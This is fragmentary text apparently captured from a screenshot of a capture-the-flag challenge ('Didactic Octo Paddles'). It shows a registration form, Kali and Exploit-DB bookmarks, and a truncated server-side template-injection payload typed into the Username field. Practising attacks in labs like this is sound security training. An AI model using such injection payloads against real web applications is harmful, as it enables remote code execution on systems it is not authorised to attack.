 Didactic Octo Paddles To Base64 - CyberChef To Base64 - CyberChef JSON Web Tokens - jwt.io
178.62.9.10:30580/register Bur
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Username
{{:"pwnd".toString.constructor.cal
Password
Register